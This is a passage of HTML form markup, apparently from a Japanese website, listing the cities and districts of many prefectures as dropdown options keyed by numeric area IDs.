<option value="710">新居浜市</option>
<option value="711">西条市</option>
<option value="712">大洲市</option>
<option value="713">伊予市</option>
<option value="714">四国中央市</option>
<option value="715">西予市</option>
<option value="716">東温市</option>
<option value="89510">伊予郡</option>
<option value="89509">上浮穴郡</option>
<option value="89511">喜多郡</option>
<option value="89513">北宇和郡</option>
<option value="89514">南宇和郡</option>
<option value="89512">西宇和郡</option>
<option value="89508">越智郡</option>
<option value="717">その他</option></select>
</div>
<div id='osaka_cities'>
<select name="area_id" id="city_osaka"><option value="">市区郡町村を選択</option><option value="542">大阪市</option>
<option value="543">堺市</option>
<option value="544">岸和田市</option>
<option value="545">豊中市</option>
<option value="546">池田市</option>
<option value="547">吹田市</option>
<option value="548">泉大津市</option>
<option value="549">高槻市</option>
<option value="550">貝塚市</option>
<option value="551">守口市</option>
<option value="552">枚方市</option>
<option value="553">茨木市</option>
<option value="554">八尾市</option>
<option value="555">泉佐野市</option>
<option value="556">富田林市</option>
<option value="557">寝屋川市</option>
<option value="558">河内長野市</option>
<option value="559">松原市</option>
<option value="560">大東市</option>
<option value="561">和泉市</option>
<option value="562">箕面市</option>
<option value="563">柏原市</option>
<option value="564">羽曳野市</option>
<option value="565">門真市</option>
<option value="566">摂津市</option>
<option value="567">高石市</option>
<option value="568">藤井寺市</option>
<option value="569">東大阪市</option>
<option value="570">泉南市</option>
<option value="571">四條畷市</option>
<option value="572">交野市</option>
<option value="573">大阪狭山市</option>
<option value="574">阪南市</option>
<option value="89444">南河内郡</option>
<option value="89440">三島郡</option>
<option value="89442">泉北郡</option>
<option value="89443">泉南郡</option>
<option value="89441">豊能郡</option>
<option value="575">その他</option></select>
</div>
<div id='miyagi_cities'>
<select name="area_id" id="city_miyagi"><option value="">市区郡町村を選択</option><option value="62">仙台市</option>
<option value="63">石巻市</option>
<option value="64">塩竈市</option>
<option value="65">気仙沼市</option>
<option value="66">白石市</option>
<option value="67">名取市</option>
<option value="68">角田市</option>
<option value="69">多賀城市</option>
<option value="70">岩沼市</option>
<option value="71">登米市</option>
<option value="72">栗原市</option>
<option value="73">東松島市</option>
<option value="74">大崎市</option>
<option value="89286">伊具郡</option>
<option value="89290">加美郡</option>
<option value="89284">刈田郡</option>
<option value="89289">黒川郡</option>
<option value="89288">宮城郡</option>
<option value="89293">本吉郡</option>
<option value="89292">牡鹿郡</option>
<option value="89285">柴田郡</option>
<option value="89291">遠田郡</option>
<option value="89287">亘理郡</option>
<option value="1023972">富谷市</option>
<option value="75">その他</option></select>
</div>
<div id='okayama_cities'>
<select name="area_id" id="city_okayama"><option value="">市区郡町村を選択</option><option value="643">岡山市</option>
<option value="644">倉敷市</option>
<option value="645">津山市</option>
<option value="646">玉野市</option>
<option value="647">笠岡市</option>
<option value="648">井原市</option>
<option value="649">総社市</option>
<option value="650">高梁市</option>
<option value="651">新見市</option>
<option value="652">備前市</option>
<option value="653">瀬戸内市</option>
<option value="654">赤磐市</option>
<option value="655">真庭市</option>
<option value="656">美作市</option>
<option value="657">浅口市</option>
<option value="89483">英田郡</option>
<option value="89478">浅口郡</option>
<option value="89485">加賀郡</option>
<option value="89482">勝田郡</option>
<option value="89484">久米郡</option>
<option value="89480">真庭郡</option>
<option value="89479">小田郡</option>
<option value="89481">苫田郡</option>
<option value="89477">都窪郡</option>
<option value="89476">和気郡</option>
<option value="658">その他</option></select>
</div>
<div id='nara_cities'>
<select name="area_id" id="city_nara"><option value="">市区郡町村を選択</option><option value="606">奈良市</option>
<option value="607">大和高田市</option>
<option value="608">大和郡山市</option>
<option value="609">天理市</option>
<option value="610">橿原市</option>
<option value="611">桜井市</option>
<option value="612">五條市</option>
<option value="613">御所市</option>
<option value="614">生駒市</option>
<option value="615">香芝市</option>
<option value="616">葛城市</option>
<option value="617">宇陀市</option>
<option value="89454">生駒郡</option>
<option value="89458">北葛城郡</option>
<option value="89455">磯城郡</option>
<option value="89457">高市郡</option>
<option value="89456">宇陀郡</option>
<option value="89453">山辺郡</option>
<option value="89459">吉野郡</option>
<option value="618">その他</option></select>
</div>
<div id='nagano_cities'>
<select name="area_id" id="city_nagano"><option value="">市区郡町村を選択</option><option value="393">長野市</option>
<option value="394">松本市</option>
<option value="395">上田市</option>
<option value="396">岡谷市</option>
<option value="397">飯田市</option>
<option value="398">諏訪市</option>
<option value="399">須坂市</option>
<option value="400">小諸市</option>
<option value="401">伊那市</option>
<option value="402">駒ヶ根市</option>
<option value="403">中野市</option>
<option value="404">大町市</option>
<option value="405">飯山市</option>
<option value="406">茅野市</option>
<option value="407">塩尻市</option>
<option value="408">佐久市</option>
<option value="409">千曲市</option>
<option value="410">東御市</option>
<option value="411">安曇野市</option>
<option value="89391">小県郡</option>
<option value="89398">埴科郡</option>
<option value="89396">東筑摩郡</option>
<option value="89393">上伊那郡</option>
<option value="89401">上水内郡</option>
<option value="89399">上高井郡</option>
<option value="89395">木曽郡</option>
<option value="89397">北安曇郡</option>
<option value="89390">北佐久郡</option>
<option value="89389">南佐久郡</option>
<option value="89394">下伊那郡</option>
<option value="89402">下水内郡</option>
<option value="89400">下高井郡</option>
<option value="89392">諏訪郡</option>
<option value="412">その他</option></select>
</div>
<div id='fukushima_cities'>
<select name="area_id" id="city_fukushima"><option value="">市区郡町村を選択</option><option value="104">福島市</option>
<option value="105">会津若松市</option>
<option value="106">郡山市</option>
<option value="107">いわき市</option>
<option value="108">白河市</option>
<option value="109">須賀川市</option>
<option value="110">喜多方市</option>
<option value="111">相馬市</option>
<option value="112">二本松市</option>
<option value="113">田村市</option>
<option value="114">南相馬市</option>
<option value="115">伊達市</option>
<option value="116">本宮市</option>
<option value="89309">安達郡</option>
<option value="89308">伊達郡</option>
<option value="89319">双葉郡</option>
<option value="89316">東白川郡</option>
<option value="89317">石川郡</option>
<option value="89310">岩瀬郡</option>
<option value="89313">河沼郡</option>
<option value="89311">南会津郡</option>
<option value="89315">西白河郡</option>
<option value="89314">大沼郡</option>
<option value="89320">相馬郡</option>
<option value="89318">田村郡</option>
<option value="89312">耶麻郡</option>
<option value="117">その他</option></select>
</div>
<div id='yamagata_cities'>
<select name="area_id" id="city_yamagata"><option value="">市区郡町村を選択</option><option value="90">山形市</option>
<option value="91">米沢市</option>
<option value="92">鶴岡市</option>
<option value="93">酒田市</option>
<option value="94">新庄市</option>
<option value="95">寒河江市</option>
<option value="96">上山市</option>
<option value="97">村山市</option>
<option value="98">長井市</option>
<option value="99">天童市</option>
<option value="100">東根市</option>
<option value="101">尾花沢市</option>
<option value="102">南陽市</option>
<option value="89307">飽海郡</option>
<option value="89300">東村山郡</option>
<option value="89304">東置賜郡</option>
<option value="89306">東田川郡</option>
<option value="89302">北村山郡</option>
<option value="89303">最上郡</option>
<option value="89301">西村山郡</option>
<option value="89305">西置賜郡</option>
<option value="103">その他</option></select>
</div>
<div id='chiba_cities'>
<select name="area_id" id="city_chiba"><option value="">市区郡町村を選択</option><option value="219">千葉市</option>
<option value="220">銚子市</option>
<option value="221">市川市</option>
<option value="222">船橋市</option>
<option value="223">館山市</option>
<option value="224">木更津市</option>
<option value="225">松戸市</option>
<option value="226">野田市</option>
<option value="227">茂原市</option>
<option value="228">成田市</option>
<option value="229">佐倉市</option>
<option value="230">東金市</option>
<option value="231">旭市</option>
<option value="232">習志野市</option>
<option value="233">柏市</option>
<option value="234">勝浦市</option>
<option value="235">市原市</option>
<option value="236">流山市</option>
<option value="237">八千代市</option>
<option value="238">我孫子市</option>
<option value="239">鴨川市</option>
<option value="240">鎌ケ谷市</option>
<option value="241">君津市</option>
<option value="242">富津市</option>
<option value="243">浦安市</option>
<option value="244">四街道市</option>
<option value="245">袖ケ浦市</option>
<option value="246">八街市</option>
<option value="247">印西市</option>
<option value="248">白井市</option>
<option value="249">富里市</option>
<option value="250">南房総市</option>
<option value="251">匝瑳市</option>
<option value="252">香取市</option>
<option value="253">山武市</option>
<option value="254">いすみ市</option>
<option value="857">大網白里市</option>
<option value="89353">安房郡</option>
<option value="89351">長生郡</option>
<option value="89348">印旛郡</option>
<option value="89352">夷隅郡</option>
<option value="89349">香取郡</option>
<option value="89350">山武郡</option>
<option value="255">その他</option></select>
</div>
<div id='toyama_cities'>
<select name="area_id" id="city_toyama"><option value="">市区郡町村を選択</option><option value="347">富山市</option>
<option value="348">高岡市</option>
<option value="349">魚津市</option>
<option value="350">氷見市</option>
<option value="351">滑川市</option>
<option value="352">黒部市</option>
<option value="353">砺波市</option>
<option value="354">小矢部市</option>
<option value="355">南砺市</option>
<option value="356">射水市</option>
<option value="89370">中新川郡</option>
<option value="89371">下新川郡</option>
<option value="357">その他</option></select>
</div>
<div id='kyoto_cities'>
<select name="area_id" id="city_kyoto"><option value="">市区郡町村を選択</option><option value="526">京都市</option>
<option value="527">福知山市</option>
<option value="528">舞鶴市</option>
<option value="529">綾部市</option>
<option value="530">宇治市</option>
<option value="531">宮津市</option>
<option value="532">亀岡市</option>
<option value="533">城陽市</option>
<option value="534">向日市</option>
<option value="535">長岡京市</option>
<option value="536">八幡市</option>
<option value="537">京田辺市</option>
<option value="538">京丹後市</option>
<option value="539">南丹市</option>
<option value="540">木津川市</option>
<option value="89438">船井郡</option>
<option value="89435">久世郡</option>
<option value="89434">乙訓郡</option>
<option value="89437">相楽郡</option>
<option value="89436">綴喜郡</option>
<option value="89439">与謝郡</option>
<option value="541">その他</option></select>
</div>
<div id='kagoshima_cities'>
<select name="area_id" id="city_kagoshima"><option value="">市区郡町村を選択</option><option value="824">鹿児島市</option>
<option value="825">鹿屋市</option>
<option value="826">枕崎市</option>
<option value="827">阿久根市</option>
<option value="828">出水市</option>
<option value="829">指宿市</option>
<option value="830">西之表市</option>
<option value="831">垂水市</option>
<option value="832">薩摩川内市</option>
<option value="833">日置市</option>
<option value="834">曽於市</option>
<option value="835">霧島市</option>
<option value="836">いちき串木野市</option>
<option value="837">南さつま市</option>
<option value="838">志布志市</option>
<option value="839">奄美市</option>
<option value="840">南九州市</option>
<option value="841">伊佐市</option>
<option value="842">姶良市</option>
<option value="89564">姶良郡</option>
<option value="89563">出水郡</option>
<option value="89561">鹿児島郡</option>
<option value="89566">肝属郡</option>
<option value="89567">熊毛郡</option>
<option value="89568">大島郡</option>
<option value="89562">薩摩郡</option>
<option value="89565">曽於郡</option>
<option value="843">その他</option></select>
</div>
<div id='yamanashi_cities'>
<select name="area_id" id="city_yamanashi"><option value="">市区郡町村を選択</option><option value="379">甲府市</option>
<option value="380">富士吉田市</option>
<option value="381">都留市</option>
<option value="382">山梨市</option>
<option value="383">大月市</option>
<option value="384">韮崎市</option>
<option value="385">南アルプス市</option>
<option value="386">北杜市</option>
<option value="387">甲斐市</option>
<option value="388">笛吹市</option>
<option value="389">上野原市</option>
<option value="390">甲州市</option>
<option value="391">中央市</option>
<option value="89388">北都留郡</option>
<option value="89385">南巨摩郡</option>
<option value="89387">南都留郡</option>
<option value="89386">中巨摩郡</option>
<option value="89384">西八代郡</option>
<option value="392">その他</option></select>
</div>
<div id='saitama_cities'>
<select name="area_id" id="city_saitama"><option value="">市区郡町村を選択</option><option value="179">さいたま市</option>
<option value="180">川越市</option>
<option value="181">熊谷市</option>
<option value="182">川口市</option>
<option value="183">行田市</option>
<option value="184">秩父市</option>
<option value="185">所沢市</option>
<option value="186">飯能市</option>
<option value="187">加須市</option>
<option value="188">本庄市</option>
<option value="189">東松山市</option>
<option value="190">春日部市</option>
<option value="191">狭山市</option>
<option value="192">羽生市</option>
<option value="193">鴻巣市</option>
<option value="194">深谷市</option>
<option value="195">上尾市</option>
<option value="196">草加市</option>
<option value="197">越谷市</option>
<option value="198">蕨市</option>
<option value="199">戸田市</option>
<option value="200">入間市</option>
<option value="201">朝霞市</option>
<option value="202">志木市</option>
<option value="203">和光市</option>
<option value="204">新座市</option>
<option value="205">桶川市</option>
<option value="206">久喜市</option>
<option value="207">北本市</option>
<option value="208">八潮市</option>
<option value="209">富士見市</option>
<option value="210">三郷市</option>
<option value="211">蓮田市</option>
<option value="212">坂戸市</option>
<option value="213">幸手市</option>
<option value="214">鶴ヶ島市</option>
<option value="215">日高市</option>
<option value="216">吉川市</option>
<option value="217">ふじみ野市</option>
<option value="856">白岡市</option>
<option value="89343">秩父郡</option>
<option value="89342">比企郡</option>
<option value="89341">入間郡</option>
<option value="89340">北足立郡</option>
<option value="89347">北葛飾郡</option>
<option value="89344">児玉郡</option>
<option value="89346">南埼玉郡</option>
<option value="89345">大里郡</option>
<option value="218">その他</option></select>
</div>
<div id='wakayama_cities'>
<select name="area_id" id="city_wakayama"><option value="">市区郡町村を選択</option><option value="619">和歌山市</option>
<option value="620">海南市</option>
<option value="621">橋本市</option>
<option value="622">有田市</option>
<option value="623">御坊市</option>
<option value="624">田辺市</option>
<option value="625">新宮市</option>
<option value="626">紀の川市</option>
<option value="627">岩出市</option>
<option value="89462">有田郡</option>
<option value="89463">日高郡</option>
<option value="89465">東牟婁郡</option>
<option value="89461">伊都郡</option>
<option value="89460">海草郡</option>
<option value="89464">西牟婁郡</option>
<option value="628">その他</option></select>
</div>
<div id='shiga_cities'>
<select name="area_id" id="city_shiga"><option value="">市区郡町村を選択</option><option value="512">大津市</option>
<option value="513">彦根市</option>
<option value="514">長浜市</option>
<option value="515">近江八幡市</option>
<option value="516">草津市</option>
<option value="517">守山市</option>
<option value="518">栗東市</option>
<option value="519">甲賀市</option>
<option value="520">野洲市</option>
<option value="521">湖南市</option>
<option value="522">高島市</option>
<option value="523">東近江市</option>
<option value="524">米原市</option>
<option value="89432">愛知郡</option>
<option value="89431">蒲生郡</option>
<option value="89433">犬上郡</option>
<option value="525">その他</option></select>
</div>
<div id='mie_cities'>
<select name="area_id" id="city_mie"><option value="">市区郡町村を選択</option><option value="497">津市</option>
<option value="498">四日市市</option>
<option value="499">伊勢市</option>
<option value="500">松阪市</option>
<option value="501">桑名市</option>
<option value="502">鈴鹿市</option>
<option value="503">名張市</option>
<option value="504">尾鷲市</option>
<option value="505">亀山市</option>
<option value="506">鳥羽市</option>
<option value="507">熊野市</option>
<option value="508">いなべ市</option>
<option value="509">志摩市</option>
<option value="510">伊賀市</option>
<option value="89425">員弁郡</option>
<option value="89429">北牟婁郡</option>
<option value="89424">桑名郡</option>
<option value="89426">三重郡</option>
<option value="89430">南牟婁郡</option>
<option value="89427">多気郡</option>
<option value="89428">度会郡</option>
<option value="511">その他</option></select>
</div>
<div id='yamaguchi_cities'>
<select name="area_id" id="city_yamaguchi"><option value="">市区郡町村を選択</option><option value="674">山口市</option>
<option value="675">下関市</option>
<option value="676">宇部市</option>
<option value="677">萩市</option>
<option value="678">防府市</option>
<option value="679">下松市</option>
<option value="680">岩国市</option>
<option value="681">光市</option>
<option value="682">長門市</option>
<option value="683">柳井市</option>
<option value="684">美祢市</option>
<option value="685">周南市</option>
<option value="686">山陽小野田市</option>
<option value="89494">阿武郡</option>
<option value="89492">玖珂郡</option>
<option value="89493">熊毛郡</option>
<option value="89491">大島郡</option>
<option value="687">その他</option></select>
</div>
<div id='tochigi_cities'>
<select name="area_id" id="city_tochigi"><option value="">市区郡町村を選択</option><option value="151">宇都宮市</option>
<option value="152">足利市</option>
<option value="153">栃木市</option>
<option value="154">佐野市</option>
<option value="155">鹿沼市</option>
<option value="156">日光市</option>
<option value="157">小山市</option>
<option value="158">真岡市</option>
<option value="159">大田原市</option>
<option value="160">矢板市</option>
<option value="161">那須塩原市</option>
<option value="162">さくら市</option>
<option value="163">那須烏山市</option>
<option value="164">下野市</option>
<option value="89329">芳賀郡</option>
<option value="89328">河内郡</option>
<option value="89332">那須郡</option>
<option value="89330">下都賀郡</option>
<option value="89331">塩谷郡</option>
<option value="165">その他</option></select>
</div>
<div id='tottori_cities'>
<select name="area_id" id="city_tottori"><option value="">市区郡町村を選択</option><option value="629">鳥取市</option>
<option value="630">米子市</option>
<option value="631">倉吉市</option>
<option value="632">境港市</option>
<option value="89470">日野郡</option>
<option value="89466">岩美郡</option>
<option value="89469">西伯郡</option>
<option value="89468">東伯郡</option>
<option value="89467">八頭郡</option>
<option value="633">その他</option></select>
</div>
<div id='aichi_cities'>
<select name="area_id" id="city_aichi"><option value="">市区郡町村を選択</option><option value="459">名古屋市</option>
<option value="460">豊橋市</option>
<option value="461">岡崎市</option>
<option value="462">一宮市</option>
<option value="463">瀬戸市</option>
<option value="464">半田市</option>
<option value="465">春日井市</option>
<option value="466">豊川市</option>
<option value="467">津島市</option>
<option value="468">碧南市</option>
<option value="469">刈谷市</option>
<option value="470">豊田市</option>
<option value="471">安城市</option>
<option value="472">西尾市</option>
<option value="473">蒲郡市</option>
<option value="474">犬山市</option>
<option value="475">常滑市</option>
<option value="476">江南市</option>
<option value="477">小牧市</option>
<option value="478">稲沢市</option>
<option value="479">新城市</option>
<option value="480">東海市</option>
<option value="481">大府市</option>
<option value="482">知多市</option>
<option value="483">知立市</option>
<option value="484">尾張旭市</option>
<option value="485">高浜市</option>
<option value="486">岩倉市</option>
<option value="487">豊明市</option>
<option value="488">日進市</option>
<option value="489">田原市</option>
<option value="490">愛西市</option>
<option value="491">清須市</option>
<option value="492">北名古屋市</option>
<option value="493">弥富市</option>
<option value="494">みよし市</option>
<option value="495">あま市</option>
<option value="858">長久手市</option>
<option value="89417">愛知郡</option>
<option value="89420">海部郡</option>
<option value="89421">知多郡</option>
<option value="89423">北設楽郡</option>
<option value="89418">西春日井郡</option>
<option value="89419">丹羽郡</option>
<option value="89422">額田郡</option>
<option value="496">その他</option></select>
</div>
<div id='ibaraki_cities'>
<select name="area_id" id="city_ibaraki"><option value="">市区郡町村を選択</option><option value="118">水戸市</option>
<option value="119">日立市</option>
<option value="120">土浦市</option>
<option value="121">古河市</option>
<option value="122">石岡市</option>
<option value="123">結城市</option>
<option value="124">龍ケ崎市</option>
<option value="125">下妻市</option>
<option value="126">常総市</option>
<option value="127">常陸太田市</option>
<option value="128">高萩市</option>
<option value="129">北茨城市</option>
<option value="130">笠間市</option>
<option value="131">取手市</option>
<option value="132">牛久市</option>
<option value="133">つくば市</option>
<option value="134">ひたちなか市</option>
<option value="135">鹿嶋市</option>
<option value="136">潮来市</option>
<option value="137">守谷市</option>
<option value="138">常陸大宮市</option>
<option value="139">那珂市</option>
<option value="140">筑西市</option>
<option value="141">坂東市</option>
<option value="142">稲敷市</option>
<option value="143">かすみがうら市</option>
<option value="144">桜川市</option>
<option value="145">神栖市</option>
<option value="146">行方市</option>
<option value="147">鉾田市</option>
<option value="148">つくばみらい市</option>
<option value="149">小美玉市</option>
<option value="89321">東茨城郡</option>
<option value="89324">稲敷郡</option>
<option value="89327">北相馬郡</option>
<option value="89323">久慈郡</option>
<option value="89322">那珂郡</option>
<option value="89326">猿島郡</option>
<option value="89325">結城郡</option>
<option value="150">その他</option></select>
</div>
<div id='niigata_cities'>
<select name="area_id" id="city_niigata"><option value="">市区郡町村を選択</option><option value="326">新潟市</option>
<option value="327">長岡市</option>
<option value="328">三条市</option>
<option value="329">柏崎市</option>
<option value="330">新発田市</option>
<option value="331">小千谷市</option>
<option value="332">加茂市</option>
<option value="333">十日町市</option>
<option value="334">見附市</option>
<option value="335">村上市</option>
<option value="336">燕市</option>
<option value="337">糸魚川市</option>
<option value="338">妙高市</option>
<option value="339">五泉市</option>
<option value="340">上越市</option>
<option value="341">阿賀野市</option>
<option value="342">佐渡市</option>
<option value="343">魚沼市</option>
<option value="344">南魚沼市</option>
<option value="345">胎内市</option>
<option value="89364">東蒲原郡</option>
<option value="89369">岩船郡</option>
<option value="89368">刈羽郡</option>
<option value="89361">北蒲原郡</option>
<option value="89363">南蒲原郡</option>
<option value="89366">南魚沼郡</option>
<option value="89367">中魚沼郡</option>
<option value="89362">西蒲原郡</option>
<option value="89365">三島郡</option>
<option value="346">その他</option></select>
</div>
<div id='hyogo_cities'>
<select name="area_id" id="city_hyogo"><option value="">市区郡町村を選択</option><option value="576">神戸市</option>
<option value="577">姫路市</option>
<option value="578">尼崎市</option>
<option value="579">明石市</option>
<option value="580">西宮市</option>
<option value="581">洲本市</option>
<option value="582">芦屋市</option>
<option value="583">伊丹市</option>
<option value="584">相生市</option>
<option value="585">豊岡市</option>
<option value="586">加古川市</option>
<option value="587">赤穂市</option>
<option value="588">西脇市</option>
<option value="589">宝塚市</option>
<option value="590">三木市</option>
<option value="591">高砂市</option>
<option value="592">川西市</option>
<option value="593">小野市</option>
<option value="594">三田市</option>
<option value="595">加西市</option>
<option value="596">丹波篠山市</option>
<option value="597">養父市</option>
<option value="598">丹波市</option>
<option value="599">南あわじ市</option>
<option value="600">朝来市</option>
<option value="601">淡路市</option>
<option value="602">宍粟市</option>
<option value="603">加東市</option>
<option value="604">たつの市</option>
<option value="89450">赤穂郡</option>
<option value="89449">揖保郡</option>
<option value="89447">加古郡</option>
<option value="89448">神崎郡</option>
<option value="89445">川辺郡</option>
<option value="89452">美方郡</option>
<option value="89451">佐用郡</option>
<option value="89446">多可郡</option>
<option value="605">その他</option></select>
</div>
<div id='kagawa_cities'>
<select name="area_id" id="city_kagawa"><option value="">市区郡町村を選択</option><option value="697">高松市</option>
<option value="698">丸亀市</option>
<option value="699">坂出市</option>
<option value="700">善通寺市</option>
<option value="701">観音寺市</option>
<option value="702">さぬき市</option>
<option value="703">東かがわ市</option>
<option value="704">三豊市</option>
<option value="89506">綾歌郡</option>
<option value="89505">香川郡</option>
<option value="89504">木田郡</option>
<option value="89507">仲多度郡</option>
<option value="89503">小豆郡</option>
<option value="705">その他</option></select>
</div>
<div id='kochi_cities'>
<select name="area_id" id="city_kochi"><option value="">市区郡町村を選択</option><option value="718">高知市</option>
<option value="719">室戸市</option>
<option value="720">安芸市</option>
<option value="721">南国市</option>
<option value="722">土佐市</option>
<option value="723">須崎市</option>
<option value="724">宿毛市</option>
<option value="725">土佐清水市</option>
<option value="726">四万十市</option>
<option value="727">香南市</option>
<option value="728">香美市</option>
<option value="89518">吾川郡</option>
<option value="89515">安芸郡</option>
<option value="89520">幡多郡</option>
<option value="89516">長岡郡</option>
<option value="89519">高岡郡</option>
<option value="89517">土佐郡</option>
<option value="729">その他</option></select>
</div>
<div id='saga_cities'>
<select name="area_id" id="city_saga"><option value="">市区郡町村を選択</option><option value="759">佐賀市</option>
<option value="760">唐津市</option>
<option value="761">鳥栖市</option>
<option value="762">多久市</option>
<option value="763">伊万里市</option>
<option value="764">武雄市</option>
<option value="765">鹿島市</option>
<option value="766">小城市</option>
<option value="767">嬉野市</option>
<option value="768">神埼市</option>
<option value="89538">藤津郡</option>
<option value="89535">東松浦郡</option>
<option value="89533">神埼郡</option>
<option value="89537">杵島郡</option>
<option value="89534">三養基郡</option>
<option value="89536">西松浦郡</option>
<option value="769">その他</option></select>
</div>
<div id='ishikawa_cities'>
<select name="area_id" id="city_ishikawa"><option value="">市区郡町村を選択</option><option value="358">金沢市</option>
<option value="359">七尾市</option>
<option value="360">小松市</option>
<option value="361">輪島市</option>
<option value="362">珠洲市</option>
<option value="363">加賀市</option>
<option value="364">羽咋市</option>
<option value="365">かほく市</option>
<option value="366">白山市</option>
<option value="367">能美市</option>
<option value="859">野々市市</option>
<option value="89374">羽咋郡</option>
<option value="89376">鳳珠郡</option>
<option value="89373">河北郡</option>
<option value="89375">鹿島郡</option>
<option value="89372">能美郡</option>
<option value="368">その他</option></select>
</div>
<div id='shimane_cities'>
<select name="area_id" id="city_shimane"><option value="">市区郡町村を選択</option><option value="634">松江市</option>
<option value="635">浜田市</option>
<option value="636">出雲市</option>
<option value="637">益田市</option>
<option value="638">大田市</option>
<option value="639">安来市</option>
<option value="640">江津市</option>
<option value="641">雲南市</option>
<option value="89472">飯石郡</option>
<option value="89474">鹿足郡</option>
<option value="89471">仁多郡</option>
<option value="89473">邑智郡</option>
<option value="89475">隠岐郡</option>
<option value="642">その他</option></select>
</div>
<div id='tokushima_cities'>
<select name="area_id" id="city_tokushima"><option value="">市区郡町村を選択</option><option value="688">徳島市</option>
<option value="689">鳴門市</option>
<option value="690">小松島市</option>
<option value="691">阿南市</option>
<option value="692">吉野川市</option>
<option value="693">阿波市</option>
<option value="694">美馬市</option>
<option value="695">三好市</option>
<option value="89500">板野郡</option>
<option value="89499">海部郡</option>
<option value="89495">勝浦郡</option>
<option value="89501">美馬郡</option>
<option value="89502">三好郡</option>
<option value="89496">名東郡</option>
<option value="89497">名西郡</option>
<option value="89498">那賀郡</option>
<option value="696">その他</option></select>
</div>
<div id='oita_cities'>
<select name="area_id" id="city_oita"><option value="">市区郡町村を選択</option><option value="799">大分市</option>
<option value="800">別府市</option>
<option value="801">中津市</option>
<option value="802">日田市</option>
<option value="803">佐伯市</option>
<option value="804">臼杵市</option>
<option value="805">津久見市</option>
<option value="806">竹田市</option>
<option value="807">豊後高田市</option>
<option value="808">杵築市</option>
<option value="809">宇佐市</option>
<option value="810">豊後大野市</option>
<option value="811">由布市</option>
<option value="812">国東市</option>
<option value="89553">速見郡</option>
<option value="89552">東国東郡</option>
<option value="89554">玖珠郡</option>
<option value="813">その他</option></select>
</div>
<div id='hiroshima_cities'>
<select name="area_id" id="city_hiroshima"><option value="">市区郡町村を選択</option><option value="659">広島市</option>
<option value="660">呉市</option>
<option value="661">竹原市</option>
<option value="662">三原市</option>
<option value="663">尾道市</option>
<option value="664">福山市</option>
<option value="665">府中市</option>
<option value="666">三次市</option>
<option value="667">庄原市</option>
<option value="668">大竹市</option>
<option value="669">東広島市</option>
<option value="670">廿日市市</option>
<option value="671">安芸高田市</option>
<option value="672">江田島市</option>
<option value="89486">安芸郡</option>
<option value="89490">神石郡</option>
<option value="89489">世羅郡</option>
<option value="89488">豊田郡</option>
<option value="89487">山県郡</option>
<option value="673">その他</option></select>
</div>
<div id='miyazaki_cities'>
<select name="area_id" id="city_miyazaki"><option value="">市区郡町村を選択</option><option value="814">宮崎市</option>
<option value="815">都城市</option>
<option value="816">延岡市</option>
<option value="817">日南市</option>
<option value="818">小林市</option>
<option value="819">日向市</option>
<option value="820">串間市</option>
<option value="821">西都市</option>
<option value="822">えびの市</option>
<option value="89557">東諸郡</option>
<option value="89559">東臼杵郡</option>
<option value="89555">北諸県郡</option>
<option value="89558">児湯郡</option>
<option value="89556">西諸県郡</option>
<option value="89574">東諸県郡</option>
<option value="89560">西臼杵郡</option>
<option value="823">その他</option></select>
</div>
<div id='fukuoka_cities'>
<select name="area_id" id="city_fukuoka"><option value="">市区郡町村を選択</option><option value="730">福岡市</option>
<option value="731">北九州市</option>
<option value="732">大牟田市</option>
<option value="733">久留米市</option>
<option value="734">直方市</option>
<option value="735">飯塚市</option>
<option value="736">田川市</option>
<option value="737">柳川市</option>
<option value="738">八女市</option>
<option value="739">筑後市</option>
<option value="740">大川市</option>
<option value="741">行橋市</option>
<option value="742">豊前市</option>
<option value="743">中間市</option>
<option value="744">小郡市</option>
<option value="745">筑紫野市</option>
<option value="746">春日市</option>
<option value="747">大野城市</option>
<option value="748">宗像市</option>
<option value="749">太宰府市</option>
<option value="750">古賀市</option>
<option value="751">福津市</option>
<option value="752">うきは市</option>
<option value="753">宮若市</option>
<option value="754">嘉麻市</option>
<option value="755">朝倉市</option>
<option value="756">みやま市</option>
<option value="757">糸島市</option>
<option value="89526">朝倉郡</option>
<option value="89532">築上郡</option>
<option value="89521">筑紫郡</option>
<option value="89525">嘉穂郡</option>
<option value="89522">糟屋郡</option>
<option value="89524">鞍手郡</option>
<option value="89527">三井郡</option>
<option value="89531">京都郡</option>
<option value="89528">三潴郡</option>
<option value="89523">遠賀郡</option>
<option value="89530">田川郡</option>
<option value="89529">八女郡</option>
<option value="1039062">那珂川市</option>
<option value="758">その他</option></select>
</div>
<div id='okinawa_cities'>
<select name="area_id" id="city_okinawa"><option value="">市区郡町村を選択</option><option value="844">那覇市</option>
<option value="845">宜野湾市</option>
<option value="846">石垣市</option>
<option value="847">浦添市</option>
<option value="848">名護市</option>
<option value="849">糸満市</option>
<option value="850">沖縄市</option>
<option value="851">豊見城市</option>
<option value="852">うるま市</option>
<option value="853">宮古島市</option>
<option value="854">南城市</option>
<option value="89569">国頭郡</option>
<option value="89572">宮古郡</option>
<option value="89570">中頭郡</option>
<option value="89571">島尻郡</option>
<option value="89573">八重山郡</option>
<option value="855">その他</option></select>
</div>
<div id='kumamoto_cities'>
<select name="area_id" id="city_kumamoto"><option value="">市区郡町村を選択</option><option value="784">熊本市</option>
<option value="785">八代市</option>
<option value="786">人吉市</option>
<option value="787">荒尾市</option>
<option value="788">水俣市</option>
<option value="789">玉名市</option>
<option value="790">山鹿市</option>
<option value="791">菊池市</option>
<option value="792">宇土市</option>
<option value="793">上天草市</option>
<option value="794">宇城市</option>
<option value="795">阿蘇市</option>
<option value="796">天草市</option>
<option value="797">合志市</option>
<option value="89551">天草郡</option>
<option value="89549">葦北郡</option>
<option value="89546">阿蘇郡</option>
<option value="89547">上益城郡</option>
<option value="89545">菊池郡</option>
<option value="89550">球磨郡</option>
<option value="89543">下益城郡</option>
<option value="89544">玉名郡</option>
<option value="89548">八代郡</option>
<option value="798">その他</option></select>
</div>
<div id='gunma_cities'>
<select name="area_id" id="city_gunma"><option value="">市区郡町村を選択</option><option value="166">前橋市</option>
<option value="167">高崎市</option>
<option value="168">桐生市</option>
<option value="169">伊勢崎市</option>
<option value="170">太田市</option>
<option value="171">沼田市</option>
<option value="172">館林市</option>
<option value="173">渋川市</option>
<option value="174">藤岡市</option>
<option value="175">富岡市</option>
<option value="176">安中市</option>
<option value="177">みどり市</option>
<option value="89336">吾妻郡</option>
<option value="89335">甘楽郡</option>
<option value="89333">北群馬郡</option>
<option value="89339">邑楽郡</option>
<option value="89338">佐波郡</option>
<option value="89334">多野郡</option>
<option value="89337">利根郡</option>
<option value="178">その他</option></select>
</div>
<div id='nagasaki_cities'>
